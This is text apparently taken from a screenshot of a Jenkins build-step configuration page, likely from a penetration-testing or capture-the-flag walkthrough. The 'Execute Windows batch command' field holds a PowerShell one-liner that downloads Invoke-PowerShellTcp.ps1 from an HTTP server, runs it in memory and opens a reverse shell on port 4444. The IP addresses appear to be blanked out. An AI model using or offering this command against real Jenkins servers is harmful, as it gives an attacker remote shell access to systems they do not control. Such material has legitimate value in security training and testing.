 Build
X
Execute Windows batch command
?
Command
powershell iex (New-Object Net.WebClient).DownloadString('http:// :8000/Invoke-PowerShellTcp.ps1');Invoke-PowerShellTcp
-Reverse -IPAddress -Port 4444
See the list of available environment variables
Advanced...
Add build step
Post-build Actions
Add post-build action
Save
Apply